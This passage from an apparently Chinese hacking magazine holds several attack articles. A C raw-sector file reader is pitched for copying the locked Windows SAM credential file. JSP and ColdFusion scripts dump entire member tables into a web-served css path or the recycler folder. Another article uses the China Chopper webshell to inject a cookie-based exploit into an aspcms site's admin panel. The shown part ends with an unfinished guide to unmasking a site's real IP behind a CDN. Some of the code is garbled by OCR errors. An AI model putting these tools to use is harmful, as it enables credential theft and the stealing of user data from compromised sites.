printf("ReadFileFromSectors(): Failed to CreateFile %s ...\n|---errrorcode = %d\n",pDstFileName,GetLastError());
```

```
return 0;
}
FileBuff = malloc(ClusterSize);
//开始读扇区文件内容
for (r=0; r<ClusterCount; r++, FileSize -= BlockSize)
{
offset.QuadPart = ClusterSize * Clusters[r]; //确定每个簇的偏移
SetFilePointer(hDriver, offset.LowPart, &offset.HighPart, FILE_BEGIN);
ReadFile(hDriver, FileBuff, ClusterSize, &dwReads, NULL); //每次读一个簇的大小
BlockSize = FileSize<ClusterSize ?FileSize :ClusterSize;
WriteFile(hFile, FileBuff, BlockSize, &dwWrites, NULL); //将读取的文件保存起来
}
free(FileBuff);
free(Clusters);
CloseHandle(hFile);
CloseHandle(hDriver);
}
//--------------------------------------------------------------------
//
// Usage
//
// Tell user how to use the program.
//
//--------------------------------------------------------------------
int Usage( CHAR *ProgramName ) 
{
printf("\nusage: %s -f srcfiledstfile ...\n", ProgramName );
return -1;
}
int main(intargc, char *argv[])
{
if(argc != 4)
{
Usage(argv[0]);
eturn 0;
}
//读文件
if(strcmp(argv[1], "-f") == 0)
{
ReadFileFromSectors(argv[2], argv[3]);
}
else
{
Usage(argv[0]);
```

```
}
system("pause");
return 1;
```
*}*

编译程序,以管理员权限运行。这样读文件有什么用呢,用处还是很大的,比如大家都知道 windows 的系统有个 sam 文件, 在 config\SAM 下, windows 是不允许直接对该文件进行读 写的,也不允许复制等,直接从磁盘扇区读文件,我们就可以读出文件,如图 5-3-2,图 5-3-3: 图 管理员: Windows 命令处理程序 ▕▏▀▏▏▀▏▏▁▞



图 5-3-3

此方法还有些弊端,文件不能是加密、压缩的文件,而且文件必须是非常驻的(相对大些的 文件即要有自己的簇),对于常驻的(小文件),文件内容直接存放到文件的 MFT 中, 此方 法是读不到的。

(全文完)责任编辑:Rem1x

# 第六章 杂七杂八

## 第**1**节 **Oracle** 数据库备份小技巧

### 作者: Yaseng

来自:听潮社区- ListenTide

网址: http://team.f4ck.org/

**1:**常用 **sql** 语句:

查询所有表:

*SELECT \* FROM ALL\_TABLES*

查询当前用户表:

*select table\_name from user\_tables;*

查询所有表按大小排序:

*SELECT TABLE\_NAME,NUM\_ROWS FROM ALL\_TABLES order by NUM\_ROWS desc*

*select table\_name,NUM\_ROWS from user\_tables order by NUM\_ROWS desc*

查询表前十条:

*select \* from users where rownum < 10*

分页查询 2000000 到 4000000

*SELECT \* FROM (SELECT e.\*,ROWNUM rn FROM (select \* from user ) e WHERE ROWNUM <= 4000000) WHERE rn > 2000000*

### **2:sqlplus rpm** 安装**:**

下载地址:

http://eduunix.ccut.edu.cn/index2/database/Oracle%20Instant%20Client/oracle-instantclient-sql plus-11.1.0.1-1.i386.rpm

http://eduunix.ccut.edu.cn/index2/database/Oracle%20Instant%20Client/oracle-instantclient-ba

sic-11.1.0.1-1.i386.rpm

rpm -ivh oracle-instantclient-sqlplus-11.1.0.1-1.i386.rpm

rpm -ivh oracle-instantclient-basic-11.1.0.1-1.i386.rpm

配置 libs:

*vi /etc/ld.so.conf*

*/usr/lib/oracle/11.1.0.1/client/lib/*

连接交互式操作:

*sqlplus usewr/pass@172.100.100.41:1521/orabi*

*@/tmp/1.sql*

连接非交互式:

*sqlplus -s user/pass@172.100.100.41 @/tmp/1.sql*

1.sql:

*SET feedback off* 

*SET newpage NONE* 

*SET pagesize 50000* 



导出 CSV 格式:



## **3:jsp** 数据库备份脚本:

*<%@ page contentType="text/html;charset=UTF-8"%> <%@ page import="java.io.\*,java.lang.\*,java.sql.\*"%> <% Class.forName("oracle.jdbc.driver.OracleDriver"); Connection conn = DriverManager.getConnection("jdbc:oracle:thin:@172.0.0.1:1521:orabi", "admin", "admin"); File f = new File("/webapps/ROOT/css/t1.txt"); BufferedWriter bw = new BufferedWriter(new FileWriter(f)); Statement stmt=conn.createStatement(ResultSet.TYPE\_SCROLL\_SENSITIVE,ResultSet.CONCUR\_UPDATABLE); ResultSet rs=stmt.executeQuery("select \* from member where rownum > 2000000"); ResultSetMetaData rsmd = rs.getMetaData();*

```
int numberOfColumns = rsmd.getColumnCount();
for(int i=1;i<numberOfColumns+1;i++)
{
bw.write(rsmd.getColumnName(i)+",");
}
while (rs.next())
{
for(int i=1;i<numberOfColumns+1;i++){
bw.write(rs.getString(i)+",");
}
bw.newLine();
bw.flush();
}
out.print(rs);
%>
4:ColdFusion 版数据库备份脚本:
<CFSET USERNAME="user">
<CFSET PASSWORD="pass">
<CFSET DATABASE="ya_db">
<CFTRY>
<CFQUERY NAME="DATA" DATASOURCE=#DATABASE# USERNAME=#USERNAME# PASSWORD=#PASSWORD#>
     SELECT * FROM MEMBER
</CFQUERY>
<CFCATCH Type="Any"></CFCATCH>
</CFTRY>
<CFSAVECONTENT variable="Dump_DATA">
<CFDUMP var="#DATA#" EXPAND="YES" FORMAT="TEXT">
</CFSAVECONTENT>
<cffile action="write" output="#Dump_DATA#" FILE="C:\\RECYCLER\\#USERNAME#_DATA.txt">
```
#### **5:O racle** 整表预览 **jsp** 脚本:

*<%@ page contentType="text/html;charset=UTF-8"%> <%@ page import="java.io.\*,java.lang.\*,java.sql.\*"%> <%*

*Class.forName("oracle.jdbc.driver.OracleDriver"); Connection conn = DriverManager.getConnection("jdbc:oracle:thin:@127.0.0.1:1521", "admin", "password");*

```
Statement stmt=conn.createStatement(ResultSet.TYPE_SCROLL_SENSITIVE,ResultSet.CONCUR_UPDATABLE);
String html="";
File file = new File("/tmp/data.txt");
BufferedReader br = new BufferedReader(new FileReader(file));
String line;
while ((line = br.readLine()) != null) {
html=html+"<h3>"+line+":</h3><table border=1><tr>";
ResultSet rs=stmt.executeQuery("select * from "+line+" where rownum < 100");
ResultSetMetaData rsmd = rs.getMetaData();
int numberOfColumns = rsmd.getColumnCount();
for(int i=1;i<numberOfColumns+1;i++)
{
   html=html+"<th>"+rsmd.getColumnName(i)+"</th>";
}
html+="</tr>";
while (rs.next())
{
   html+="<tr>";
   for(int i=1;i<numberOfColumns+1;i++){
     html=html+"<td>"+rs.getString(i)+"</td>";
   }
   html+="</tr>";
}
   rs.close();
   html+="<tr></table>";
}
File f = new File("/tmp/info.css");
BufferedWriter bw = new BufferedWriter(new FileWriter(f));
bw.write(html);
bw.close();
br.close();
stmt.close();
conn.close();
%>
```
**6:**编码问题:

查询当前编码:

*select userenv('language') from dual;*

命令行执行:

*export NLS\_LANG="american\_america.AL32UTF8"*

**7:**参考:[http://liuxun.org/blog/linux-xia-occi-bian-cheng](http://liuxun.org/blog/linux-xia-occi-bian-cheng/)

(全文完)责任编辑:随性仙人掌

## 第**2**节 使用中国菜刀修改 **cookie**

作者:渊兮

来自:听潮社区- ListenTide

网址: http://team.f4ck.org/

**0x1**:本屌上邮箱突然发现法客论坛发来急电,说本屌要是不发帖就要 Ban 了本屌的帐号, 吓的本屌心惊肉跳。于是本屌从研究代码中抽出时间写了一篇文章,希望大牛不要见笑。 **0x2**:这个方法是本屌家里没交网费的时候无意中发现的。记得当时夜黑风高,咳咳。不多 屁话了。其实就是发现菜刀浏览器的功能可以修改 cookies。于是我就想到了 cookies 注入。 这里本屌用一个存在 cookies 注入的 aspcms 的程序演示一下,希望大虾们不要喷,如图 6-2-1:



图 6-2-1

屌丝鼻祖告诉本屌,打马赛克是屌丝的一向做法,作为一个纯血统的屌丝肯定要打的。 **0x3**:

然后右键——扩展功能就能看到修改 cookies 的模块,输入 cookies 注入 exp,如图 6-2-2:



图 6-2-2

## 成功进入后台,如图 6-2-3:

第 100 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



图 6-2-3

后记: 由菜刀这个功能引发的联想, 既然菜刀可以改 cookies 那么我们就不用修改 cookies 用啊 D 或者老兵的修改 cookies 的工具了,毕竟那些东西都报毒。还是菜刀安全些。 好吧,屌丝技术,请大家笑纳。

(全文完)责任编辑:随性仙人掌

## 第**3**节 如何定位公网 **IP** 是否为最终用户地址

作者:冰杰

来自:听潮社区- ListenTide

网址: http://team.f4ck.org/

**1.**问题来源概述:我们在日常的渗透工作中、或接单中通常需要通过客户提供的域名信息解 析其公网地址,这方面的工具很多(比如通过系统自带的 nslookup 命令或站长工具等)我 就不再浪费篇章了。但是由于目前网站加速技术的普遍应用(比如 CDN 加速),导致我们通 过常规技术手段获得的公网地址通常为提供加速服务的供应商的公网地址,而不是最终的用 户地址。那么如何进行判定呢?首先我们来了解一下 CDN 加速原理。

**2.**加速原理分析:本章节主要阐述两方面的内容:1.正常情况下网站访问原理 2.采用加速后 网站访问原理。

## **2.1** 网站正常访问原理分析



第 101 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

1.用户通过浏览器访问网址比如:www.gcexe.com

2.系统向 DNS 服务器发起查询请求(通过 DNS 服务器间的递归查询,最终请求到域名供应 商的 DNS 服务器)

3.DNS 服务器返回 www.gcexe.com 的公网地址比如 221.224.24.214

4.系统向该 221.224.24.214 发送 HTTP 页面请求

5.网站服务器按需返回页面给用户系统

6.网站内容在用户浏览器呈现,至此流程完成

针对正常的处理方式,用户需要在 DNS 服务器上设置个 A(主机)记录,以便 DNS 服务器 能将域名解析为 IP 地址: 以万网的域名解析系统为例, 如图 6-3-2、6-3-3:

**感 域名解析** 

您当前要解析的域名是: gcexe.com



图 6-3-2



图 6-3-3

## 2.2 网站加速访问原理分析

以下因素导致网站访问可能出现延迟、阻塞、发卡现象,网站服务器本身处理性能低下,如 CPU、内存配置过低而无法满足响应需求,网站接入速率过低,比如网站服务器以 2M 速率 接入运营商(ISP)网络。同 ISP 网络内用户访问通过太多的交换、路由、安全设备,比如北 京访问广州服务器,跨运营商(ISP)访问网络,比如用户在网通而服务器在电信---运营商骨 干瓶颈问题——国际主干通信链路瓶颈问题,比如国内用户访问国外网站,如图 6-3-4:



图 6-3-4

而 CDN(俗称网站加速)这是为解决这些问题应用而生的技术。它其实是局域网的网站缓存 技术(比如部署网站缓存服务器将用户经常访问的页面保存在该设备上以加快访问速度)在 广域网的扩展和延伸,其实现技术原理我个人分析如下:

1.用户通过浏览器输入网址(此例以 www.xxx.com 网站为例)

2.用户系统向 DNS 服务器进行请求(通过 DNS 服务器间的递归查询,最后到域名供应商的 DNS 服务器)

3.域名服务商的 DNS 服务器通过查询记录发现只有 CNAME 记录可以匹配

4. 域名服务商的 DNS 服务器通过 CNAME 记录内容, 转发给 CDN 服务商的 DNS 服务器

5. CDN 服务商的特定系统通过 DNS 服务器间的交互报文确定用户源地址(未经过证实)

6. CDN 服务商特定系统将离用户最近的缓存服务器地址告知自己 DNS 服务器(未经过证实)

7. CDN 服务商的 DNS 服务器将域名的 IP 地址信息告知域名服务商 DNS 服务器

8. 域名服务商 DNS 服务器将该域名的 IP 地址信息告知最终用户

9.用户系统根据 DNS 回复报文中的 IP 地址信息发送 HTTP 请求给 WEB 缓存服务器 10.WEB 缓存服务器收到请求后发送特定的页面信息给最终用户, 至此流程结束

#### **3.**实践验证理论:

为证明分析,实例验证。目标网址:www.gcexe.com,公网地址:221.224.24.214,如图 6-3-5:



图 6-3-5

## **3.1 CDN** 加速测试申请:

首先向 CDN 服务器申请加速测试, 获取 4 天的测试权限, 如图 6-3-6、6-3-7:

